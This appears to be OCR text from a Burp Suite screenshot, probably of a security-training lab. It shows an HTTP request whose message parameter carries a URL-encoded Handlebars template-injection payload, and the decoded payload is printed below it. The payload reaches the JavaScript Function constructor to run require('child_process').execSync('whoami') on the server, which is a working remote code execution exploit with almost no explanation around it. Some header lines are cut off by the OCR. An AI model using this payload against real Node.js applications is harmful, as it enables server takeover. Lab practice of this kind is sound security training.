 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23%77%69%74%68%20%
22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7
c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e
%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%
29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%
72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%7
9%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d
%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%
20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%6
9%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20%20%
20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7
d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host:
3 Cookie: session=cewYkNF44jZV9W
4 User-Agent: Mozilla/5.0 (Windo /117.0
5 Accept: text/html,application/ *;q=0.8
6 Accept-Language: en-US,en;q=0.
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa200f604f68
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Press 'F2' for focus